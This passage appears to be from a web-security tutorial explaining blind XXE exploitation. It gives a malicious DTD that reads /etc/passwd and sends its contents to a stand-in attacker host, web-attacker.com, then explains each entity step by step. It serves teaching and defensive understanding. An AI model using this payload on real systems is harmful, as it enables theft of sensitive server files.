 Exploiting blind XXE to exfiltrate data out-of-band
Detecting a blind XXE vulnerability via out-of-band techniques is all very well, but it doesn't actually demonstrate how
the vulnerability could be exploited. What an attacker really wants to achieve is to exfiltrate sensitive data. This can be
achieved via a blind XXE vulnerability, but it involves the attacker hosting a malicious DTD on a system that they
control, and then invoking the external DTD from within the in-band XXE payload.
An example of a malicious DTD to exfiltrate the contents of the /etc/passwd file is as follows:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>"
%eval;
%exfiltrate;
This DTD carries out the following steps:
• Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
• Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity
called exfiltrate. The exfiltrate entity will be evaluated by making an HTTP request to the attacker's web
server containing the value of the file entity within the URL query string.
• Uses the eval entity, which causes the dynamic declaration of the exfiltrate entity to be performed.
• Uses the exfiltrate entity, so that its value is evaluated by requesting the specified URL.